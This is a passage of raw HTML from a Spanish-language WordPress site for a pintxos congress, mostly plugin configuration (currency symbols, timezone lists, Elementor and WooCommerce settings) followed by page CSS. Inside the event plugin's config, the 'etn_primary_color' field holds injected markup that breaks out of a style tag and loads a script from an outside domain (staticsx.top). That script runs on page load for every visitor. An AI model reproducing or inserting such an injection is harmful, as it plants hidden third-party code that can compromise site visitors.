rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"d\/m\/Y","date_format_string":"10\/01\/2026","time_format":"G:i","time_format_string":"2:09","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.48","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20ac","nonce":"494207bedb","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":",","thousand_separator":".","decimals":"2","price_format":"%2$s%1$s","currency_position":"right","elementor_supported":"","selected_template_builder":""};
</script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=1113e5e0400b38ee2e0b" id="etn-public-js"></script>
<script src="https://miniature.pintxos.eus/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script src="https://miniature.pintxos.eus/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/miniature.pintxos.eus\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/miniature.pintxos.eus\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/miniature.pintxos.eus\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"65e5eb895e"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":0,"title":"A Catar &#8211; Miniature Pintxos Congress","excerpt":""}};
</script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"0","force_reset":"0"};
</script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/miniature.pintxos.eus\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9a1fb3bb521c8b22e2dd0e697ad4b5a4-es","fragment_name":"wc_fragments_9a1fb3bb521c8b22e2dd0e697ad4b5a4","request_timeout":"5000"};
</script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.5" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/miniature.pintxos.eus\/wp-admin\/admin-ajax.php","nonce":"28af45566a","urls":{"assets":"https:\/\/miniature.pintxos.eus\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/miniature.pintxos.eus\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/miniature.pintxos.eus\/carrito\/","checkout_page_url":"https:\/\/miniature.pintxos.eus\/finalizar-compra\/","fragments_nonce":"265cf1d0fd"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/miniature.pintxos.eus\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://miniature.pintxos.eus/wp-content/uploads/elementor/css/post-6655.css?ver=1765848868
body_size: 1890
content:
.elementor-6655 .elementor-element.elementor-element-530c8d95{--display:flex;--min-height:100px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:2%;--padding-bottom:2%;--padding-left:8%;--padding-right:8%;--z-index:95;}.elementor-6655 .elementor-element.elementor-element-530c8d95:not(.elementor-motion-effects-element-type-background), .elementor-6655 .elementor-element.elementor-element-530c8d95 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6655 .elementor-element.elementor-element-43fa0cb8{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-6655 .elementor-element.elementor-element-3e820a38{text-align:left;}.elementor-6655 .elementor-element.elementor-element-3e820a38 img{width:100%;height:90px;object-fit:contain;object-position:center center;}.elementor-6655 .elementor-element.elementor-element-2a79d7c{--display:flex;--flex-direction:row-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--justify-content:flex-start;--align-items:center;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6655 .elementor-element.elementor-element-26d7f4f7.elementor-element{--order:99999 /* order end hack */;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:0px;word-spacing:0em;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
